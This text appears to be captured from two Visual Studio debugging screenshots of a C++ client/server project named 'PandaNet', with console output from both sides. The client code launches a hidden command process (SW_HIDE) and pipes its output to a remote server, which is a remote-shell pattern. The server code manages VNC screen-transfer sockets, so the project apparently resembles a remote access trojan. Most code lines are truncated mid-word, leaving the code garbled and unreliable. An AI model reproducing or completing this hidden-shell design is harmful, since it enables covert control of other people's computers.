 C++ Port Client (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ANALYZE WINDOW HELP
Continue Debug
No Source Available Client.cpp C++NetworkLib.h
(Global Scope) shellHandler(void * arg)
SHANDLER
Aa Ab Current Document
_getch();
closesocket(server);
WSACleanup();
return 0;
}
void shellHandler(voi
shellHandlerActiv
SECURITY_ATTRIBUT
HANDLE inputPipeR
HANDLE outputPipeW
if(!CreatePipe(&i
printf("SHAND
}
STARTUPINFO si =
0, 0, 0, 0, 0, 0,
SW_HIDE, 0, NULL,
int success = Crea
if(!success){//Mi
success = Crea
NULL, TRUE, 0, NULL, NULL, &si, &shellPI);
}
CloseHandle(inputPipeR);
CloseHandle(outputPipeW);
if (success){
DWORD read, avail;
char *moo = new char[512];
while (shellHandlerActive){
PeekNamedPipe(shellOutputR, NULL, 0, NULL, &avail, NULL);
if(avail > 0){
ReadFile(shellOutputR, moo, 512, &read, NULL);
moo[read] = '\0';
// printf("%s", moo);
sendData(server, moo, read);
}
100 %
PandaNet Client
Client version: 1330
Network.c: Connecting to Server 127.0.0.1:62981
Network.c: Connected to Server.
MY ID:1
Locals
Name Value Type
Call Stack
Name Lang
Locals Watch 1
Call Stack Immediate Window
Ready Ln 570 Col 36 Ch 36 INS
C++ Port Stage1.1 (Running) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ANALYZE WINDOW HELP
Continue Debug
server.cpp
(Global Scope) StartVNCTransfer(int ShellNum, int SockNum, int Quality)
// crap load of flags here
// send more data...
char* tempSockNum=new char[5];
char* tempQualityNum=new char[5];
PandaNet Server
Server made!
Acceptor: Waiting for Connections...
PandaNet 2 Server Shell
By Team Panda
Press any key to bring up prompt.
Server Shell
> Acceptor: Valid connection from127.0.0.1
Its right here isnt it?
Waiting Flag status:0
IMPORTANT INFO IF IM NOT HERE IM BREAK:Regular
Acceptor: Valid connection from127.0.0.1, Launching clientHandler thread 0
1
Acceptor: Waiting for Connections...
threads we have or all
pause=1;
while (pause==1){
// 1 in 1 out
}
PassedInfo[PassedInfoUsed].VNCSocks[Count]=PassingSocket;
clientList[i].VNCThreadsWaiting--;
Count++;
}
testSocks=PassedInfo[PassedInfoUsed].VNCSocks[0];
cout<< "VNC ID:"<<ProcessingVncID<<endl;
cout<<"IT SHOULD BE :"<<clientList[i].threadNum<<endl;
sendData(PassedInfo[PassedInfoUsed].VNCSocks[0],"Poo",3);
if (ProcessingVncID==clientList[i].threadNum){
cout<<"We got our selves a keeper."<<endl;
//flag to show that VNCSocket is attached.
91 %
Locals
Name Value Type
Call Stack
Name Language
Locals Watch 1
Call Stack Immediate Window
Ready Ln 631 Col 26 Ch 17 INS